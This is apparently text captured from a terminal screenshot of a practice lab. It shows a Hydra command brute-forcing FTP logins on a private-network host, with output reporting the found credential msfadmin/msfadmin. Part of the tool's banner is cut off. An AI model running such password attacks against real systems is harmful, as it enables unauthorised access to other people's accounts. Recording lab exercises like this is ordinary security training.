 ┌──(root㉿kali)-[~]
└─# hydra -l msfadmin -P /root/msfpass.txt ftp://192.168.0.136
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
n-binding, these *** ignore laws and ethics anyway).
Asymmetri...
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-01 01:53:29
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ftp://192.168.0.136:21/
[21][ftp] host: 192.168.0.136   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-01 01:53:33
Start